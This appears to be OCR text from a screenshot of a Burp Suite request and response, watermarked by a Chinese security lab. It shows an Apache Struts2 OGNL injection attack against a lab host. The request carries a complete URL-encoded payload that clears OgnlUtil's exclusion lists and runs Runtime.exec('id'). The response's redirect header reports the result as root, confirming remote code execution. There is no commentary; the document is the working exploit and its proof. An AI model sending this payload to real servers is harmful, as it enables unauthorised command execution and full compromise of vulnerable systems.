 1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://192.168.11.124:8080 ?
Request
Raw Params Headers Hex
GET
/struts2/%24%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEM
BER_ACCESS).(%23ct%3D%23request%5B%27struts.valueStack%27
%5D.context).(%23cr%3D%23ct%5B%27com.opensymphony.xwork2.
ActionContext.container%27%5D).(%23ou%3D%23cr.getInstance
(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23o
u.getExcludedPackageNames().clear()).(%23ou.getExcludedCl
asses().clear()).(%23ct.setMemberAccess(%23dm)).(%23a%3D%
40java.lang.Runtime%40getRuntime().exec(%27id%27)).(%40or
g.apache.commons.io.IOUtils%40toString(%23a.getInputStrea
m()))%7D/actionChain1.action HTTP/1.1
Host: 192.168.11.124:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=82319D7DDD4A5161E41440BBEA304F35
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302
Location: /struts2/uid=0(root) gid=0(root) groups=0(root)
/register2.action
Content-Length: 0
Date: Fri, 30 Jul 2021 02:10:20 GMT
Connection: close
? < + > Type a search term 0 matches
雷石安全实验室
Done 169 bytes | 306 millis